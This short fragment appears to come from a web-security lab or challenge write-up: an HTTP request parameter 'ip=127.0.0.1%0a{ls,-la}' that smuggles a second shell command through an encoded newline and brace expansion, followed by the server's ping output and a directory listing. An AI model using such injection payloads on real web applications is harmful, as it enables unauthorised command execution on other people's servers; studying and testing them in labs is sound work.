 ip=127.0.0.1%0a{ls,-la}
Response
Header: Text Body: Text
HTTP/1.1 200 OK
<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.021/0.021/0.021/0.000 ms
total 16
drwxr-xr-x 1 www-data www-data 4096 Jul 16  2021 .
drwxr-xr-x 1 www-data www-data 4096 Aug 19  2020 ..
-rw-r--r-- 1 www-data www-data 1613 Jul 16  2021 index.php
-rw-r--r-- 1 www-data www-data 1256 Jul 12  2021 style.css